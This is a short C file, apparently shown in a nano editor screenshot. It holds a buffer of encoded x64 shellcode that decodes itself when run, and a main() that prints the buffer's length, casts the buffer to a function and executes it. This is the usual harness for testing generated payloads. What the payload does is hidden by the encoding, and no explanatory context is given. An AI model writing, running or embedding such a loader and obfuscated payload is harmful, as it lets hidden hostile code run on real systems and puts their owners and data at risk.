 GNU nano 6.1 lq1.c
#include <stdio.h>
#include <string.h>
unsigned char buf[] =
"\x48\x31\xc9\x48\x81\xe9\xf6\xff\xff\xff\x48\x8d\x05\xef\xff"
"\xff\xff\x48\xbb\x5c\xd0\x1c\x29\xb9\x6b\x83\xba\x48\x31\x58"
"\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4\x36\xf9\x44\xb0\xd3\x69"
"\xdc\xd0\x5d\x8e\x13\x2c\xf1\xfc\xd1\x7d\x58\xf4\x1e\x29\xa8"
"\x37\xcb\x33\xba\xba\x0c\x73\xd3\x5a\xdb\xb5\x59\x89\x76\x1b"
"\xe1\x64\x86\xf2\xca\xba\x37\x71\xb6\x6e\xd3\xec\x03\xba\x15"
"\x71\x20\xdd\x93\xf2\xd5\x06\x51\x18\x70\x01\xa1\xfb\x06\x62"
"\x1b\x26\xbc\x23\x15\xf2\xcb\x8f\x13\x2c\x46\x8d\x83\xba";
int main()
{
printf("Shellcode Length: %d\n", (int)strlen(buf));
int (*ret)()=(int(*)())buf;
ret();
}